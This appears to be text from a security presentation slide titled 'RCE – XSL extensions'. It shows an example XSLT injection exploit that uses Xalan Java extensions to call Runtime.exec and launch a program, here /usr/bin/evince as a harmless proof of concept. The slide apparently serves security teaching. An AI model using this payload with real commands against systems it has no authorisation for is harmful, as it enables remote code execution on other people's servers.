 M4: RCE – XSL extensions
* Example exploit using Java extensions
<xsl:stylesheet version="1.0"
 xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
 xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime"
 exclude-result-prefixes="date">
        <xsl:output method="text"/>
        <xsl:template match="/">
                <xsl:variable name="cmd"><![CDATA[/usr/bin/evince]]></xsl:variable>
                <xsl:variable name="rtObj" select="rt:getRuntime()"/>
                <xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
                <xsl:text>Proc obj: </xsl:text><xsl:value-of select="$process"/>
        </xsl:template>
</xsl:stylesheet>